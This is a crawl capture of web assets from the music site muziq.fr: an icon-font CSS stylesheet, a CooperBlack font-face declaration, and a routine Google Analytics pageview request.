.icon-logout:before { content: '\e85c'; } /* '?' */
.icon-volume:before { content: '\e888'; } /* '?' */
.icon-resize-full:before { content: '\e865'; } /* '?' */
.icon-resize-small:before { content: '\e864'; } /* '?' */
.icon-popup:before { content: '\e863'; } /* '?' */
.icon-publish:before { content: '\e862'; } /* '?' */
.icon-window:before { content: '\e861'; } /* '?' */
.icon-arrow-combo:before { content: '\e860'; } /* '?' */
.icon-chart-pie:before { content: '\e8d3'; } /* '?' */
.icon-language:before { content: '\e8c1'; } /* '?' */
.icon-air:before { content: '\e8bd'; } /* '?' */
.icon-database:before { content: '\e8ce'; } /* '?' */
.icon-drive:before { content: '\e8cf'; } /* '?' */
.icon-bucket:before { content: '\e8d0'; } /* '?' */
.icon-thermometer:before { content: '\e8d2'; } /* '?' */
.icon-down-circled:before { content: '\e85f'; } /* '?' */
.icon-left-circled:before { content: '\e86e'; } /* '?' */
.icon-right-circled:before { content: '\e86f'; } /* '?' */
.icon-up-circled:before { content: '\e870'; } /* '?' */
.icon-down-open:before { content: '\e871'; } /* '?' */
.icon-left-open:before { content: '\e872'; } /* '?' */
.icon-right-open:before { content: '\e873'; } /* '?' */
.icon-up-open:before { content: '\e874'; } /* '?' */
.icon-down-open-mini:before { content: '\e875'; } /* '?' */
.icon-left-open-mini:before { content: '\e876'; } /* '?' */
.icon-right-open-mini:before { content: '\e877'; } /* '?' */
.icon-up-open-mini:before { content: '\e878'; } /* '?' */
.icon-down-open-big:before { content: '\e879'; } /* '?' */
.icon-left-open-big:before { content: '\e885'; } /* '?' */
.icon-right-open-big:before { content: '\e87a'; } /* '?' */
.icon-up-open-big:before { content: '\e87b'; } /* '?' */
.icon-progress-0:before { content: '\e8a2'; } /* '?' */
.icon-progress-1:before { content: '\e890'; } /* '?' */
.icon-progress-2:before { content: '\e891'; } /* '?' */
.icon-progress-3:before { content: '\e894'; } /* '?' */
.icon-back-in-time:before { content: '\e8a7'; } /* '?' */
.icon-network:before { content: '\e8a4'; } /* '?' */
.icon-inbox:before { content: '\e8a3'; } /* '?' */
.icon-install:before { content: '\e8ac'; } /* '?' */
.icon-lifebuoy:before { content: '\e8b5'; } /* '?' */
.icon-mouse:before { content: '\e8b6'; } /* '?' */
.icon-dot:before { content: '\e8b9'; } /* '?' */
.icon-dot-2:before { content: '\e8ba'; } /* '?' */
.icon-dot-3:before { content: '\e8bb'; } /* '?' */
.icon-suitcase:before { content: '\e8b8'; } /* '?' */
.icon-flow-cascade:before { content: '\e8dd'; } /* '?' */
.icon-flow-branch:before { content: '\e8dc'; } /* '?' */
.icon-flow-tree:before { content: '\e8db'; } /* '?' */
.icon-flow-line:before { content: '\e8da'; } /* '?' */
.icon-flow-parallel:before { content: '\e8d9'; } /* '?' */
.icon-brush:before { content: '\e8ca'; } /* '?' */
.icon-paper-plane:before { content: '\e8b3'; } /* '?' */
.icon-magnet:before { content: '\e8c9'; } /* '?' */
.icon-gauge:before { content: '\e8d7'; } /* '?' */
.icon-traffic-cone:before { content: '\e8d6'; } /* '?' */
.icon-cc:before { content: '\e8f4'; } /* '?' */
.icon-cc-by:before { content: '\e8f5'; } /* '?' */
.icon-cc-nc:before { content: '\e8fd'; } /* '?' */
.icon-cc-nc-eu:before { content: '\e8fc'; } /* '?' */
.icon-cc-nc-jp:before { content: '\e8fb'; } /* '?' */
.icon-cc-sa:before { content: '\e8f6'; } /* '?' */
.icon-cc-nd:before { content: '\e8fa'; } /* '?' */
.icon-cc-pd:before { content: '\e8f7'; } /* '?' */
.icon-cc-zero:before { content: '\e8de'; } /* '?' */
.icon-cc-share:before { content: '\e8df'; } /* '?' */
.icon-cc-remix:before { content: '\e8e0'; } /* '?' */
.icon-github:before { content: '\e8e1'; } /* '?' */
.icon-github-circled:before { content: '\e8e2'; } /* '?' */
.icon-flickr:before { content: '\e8e3'; } /* '?' */
.icon-flickr-circled:before { content: '\e8f8'; } /* '?' */
.icon-vimeo:before { content: '\e8e4'; } /* '?' */
.icon-vimeo-circled:before { content: '\e8f3'; } /* '?' */
.icon-twitter:before { content: '\e8f2'; } /* '?' */
.icon-twitter-circled:before { content: '\e8f1'; } /* '?' */
.icon-facebook:before { content: '\e8f0'; } /* '?' */
.icon-facebook-circled:before { content: '\e8ef'; } /* '?' */
.icon-facebook-squared:before { content: '\e8ee'; } /* '?' */
.icon-gplus:before { content: '\e8ed'; } /* '?' */
.icon-gplus-circled:before { content: '\e8ec'; } /* '?' */
.icon-pinterest:before { content: '\e8eb'; } /* '?' */
.icon-pinterest-circled:before { content: '\e8ea'; } /* '?' */
.icon-tumblr:before { content: '\e8e9'; } /* '?' */
.icon-tumblr-circled:before { content: '\e8e8'; } /* '?' */
.icon-linkedin:before { content: '\e8e7'; } /* '?' */
.icon-linkedin-circled:before { content: '\e8e6'; } /* '?' */
.icon-dribbble:before { content: '\e8f9'; } /* '?' */
.icon-dribbble-circled:before { content: '\e8e5'; } /* '?' */
.icon-stumbleupon:before { content: '\e8fe'; } /* '?' */
.icon-stumbleupon-circled:before { content: '\e8ff'; } /* '?' */
.icon-lastfm:before { content: '\e90d'; } /* '?' */
.icon-lastfm-circled:before { content: '\e900'; } /* '?' */
.icon-rdio:before { content: '\e901'; } /* '?' */
.icon-rdio-circled:before { content: '\e902'; } /* '?' */
.icon-spotify:before { content: '\e903'; } /* '?' */
.icon-spotify-circled:before { content: '\e904'; } /* '?' */
.icon-qq:before { content: '\e905'; } /* '?' */
.icon-instagram:before { content: '\e906'; } /* '?' */
.icon-dropbox:before { content: '\e907'; } /* '?' */
.icon-evernote:before { content: '\e908'; } /* '?' */
.icon-flattr:before { content: '\e909'; } /* '?' */
.icon-skype:before { content: '\e90a'; } /* '?' */
.icon-skype-circled:before { content: '\e90b'; } /* '?' */
.icon-renren:before { content: '\e90c'; } /* '?' */
.icon-sina-weibo:before { content: '\e90e'; } /* '?' */
.icon-paypal:before { content: '\e90f'; } /* '?' */
.icon-picasa:before { content: '\e910'; } /* '?' */
.icon-soundcloud:before { content: '\e911'; } /* '?' */
.icon-mixi:before { content: '\e912'; } /* '?' */
.icon-behance:before { content: '\e913'; } /* '?' */
.icon-google-circles:before { content: '\e914'; } /* '?' */
.icon-vkontakte:before { content: '\e915'; } /* '?' */
.icon-smashing:before { content: '\e916'; } /* '?' */
.icon-db-shape:before { content: '\e918'; } /* '?' */
.icon-sweden:before { content: '\e917'; } /* '?' */
.icon-logo-db:before { content: '\e919'; } /* '?' */
.icon-picture:before { content: '\e80e'; } /* '?' */
.icon-globe:before { content: '\e8ad'; } /* '?' */
.icon-leaf:before { content: '\e8b4'; } /* '?' */
.icon-graduation-cap:before { content: '\e8c2'; } /* '?' */
.icon-mic:before { content: '\e85d'; } /* '?' */
.icon-palette:before { content: '\e897'; } /* '?' */
.icon-ticket:before { content: '\e8c0'; } /* '?' */
.icon-video:before { content: '\e80d'; } /* '?' */
.icon-target:before { content: '\e895'; } /* '?' */
.icon-music:before { content: '\e802'; } /* '?' */
.icon-trophy:before { content: '\e8a9'; } /* '?' */
.icon-thumbs-up:before { content: '\e81d'; } /* '?' */
.icon-thumbs-down:before { content: '\e826'; } /* '?' */
.icon-bag:before { content: '\e859'; } /* '?' */
.icon-user:before { content: '\e80a'; } /* '?' */
.icon-users:before { content: '\e80b'; } /* '?' */
.icon-lamp:before { content: '\e86a'; } /* '?' */
.icon-alert:before { content: '\e83f'; } /* '?' */
.icon-water:before { content: '\e8bf'; } /* '?' */
.icon-droplet:before { content: '\e8be'; } /* '?' */
.icon-credit-card:before { content: '\e8bc'; } /* '?' */
.icon-monitor:before { content: '\e8a6'; } /* '?' */
.icon-briefcase:before { content: '\e8b7'; } /* '?' */
.icon-floppy:before { content: '\e8cb'; } /* '?' */
.icon-folder:before { content: '\e84f'; } /* '?' */
.icon-doc-text:before { content: '\e843'; } /* '?' */
.icon-calendar:before { content: '\e85a'; } /* '?' */
.icon-chart-line:before { content: '\e8c6'; } /* '?' */
.icon-chart-bar:before { content: '\e8c5'; } /* '?' */
.icon-clipboard:before { content: '\e8cc'; } /* '?' */
.icon-attach:before { content: '\e82e'; } /* '?' */
.icon-bookmarks:before { content: '\e828'; } /* '?' */
.icon-book:before { content: '\e840'; } /* '?' */
.icon-book-open:before { content: '\e841'; } /* '?' */
.icon-phone:before { content: '\e853'; } /* '?' */
.icon-megaphone:before { content: '\e8cd'; } /* '?' */
.icon-upload:before { content: '\e824'; } /* '?' */
.icon-download:before { content: '\e825'; } /* '?' */
.icon-box:before { content: '\e851'; } /* '?' */
.icon-newspaper:before { content: '\e842'; } /* '?' */
.icon-mobile:before { content: '\e8a5'; } /* '?' */
.icon-signal:before { content: '\e8aa'; } /* '?' */
.icon-camera:before { content: '\e80f'; } /* '?' */
.icon-shuffle:before { content: '\e896'; } /* '?' */
.icon-loop:before { content: '\e899'; } /* '?' */
.icon-arrows-ccw:before { content: '\e892'; } /* '?' */
.icon-light-down:before { content: '\e869'; } /* '?' */
.icon-light-up:before { content: '\e868'; } /* '?' */
.icon-mute:before { content: '\e85e'; } /* '?' */
.icon-sound:before { content: '\e86d'; } /* '?' */
.icon-battery:before { content: '\e8a8'; } /* '?' */
.icon-search:before { content: '\e803'; } /* '?' */
.icon-key:before { content: '\e8d1'; } /* '?' */
.icon-lock:before { content: '\e82d'; } /* '?' */
.icon-lock-open:before { content: '\e82c'; } /* '?' */
.icon-bell:before { content: '\e83d'; } /* '?' */
.icon-bookmark:before { content: '\e829'; } /* '?' */
.icon-link:before { content: '\e82f'; } /* '?' */
.icon-back:before { content: '\e831'; } /* '?' */
.icon-flashlight:before { content: '\e806'; } /* '?' */
.icon-chart-area:before { content: '\e8c4'; } /* '?' */
.icon-clock:before { content: '\e86c'; } /* '?' */
.icon-rocket:before { content: '\e8d8'; } /* '?' */
.icon-block:before { content: '\e866'; } /* '?' */


/* icons END */

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 193
content:
@font-face {
    font-family: 'CooperBlack';
    src: url('font/CooperBlack.eot');
    src: url('font/CooperBlack.eot?#iefix') format('embedded-opentype'),
         url('font/CooperBlack.woff2') format('woff2'),
         url('font/CooperBlack.woff') format('woff'),
         url('font/CooperBlack.ttf') format('truetype'),
         url('font/CooperBlack.svg#cooper_blackregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1555247949&t=pageview&_s=1&dl=http%3A%2F%2Fmuziq.fr%2Ftag%2Fsly-the-family-stone%2F&ul=en-us%40posix&dt=Sly%20%26%20The%20Family%20Stone%20%7C%20Muziq&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=560794690&gjid=1781488431&cid=2096486976.1768896951&tid=UA-60804040-1&_gid=1421049898.1768896951&_r=1&_slc=1&z=694059953
body_size: -282
content:
2,cG-9C1X1G8YMX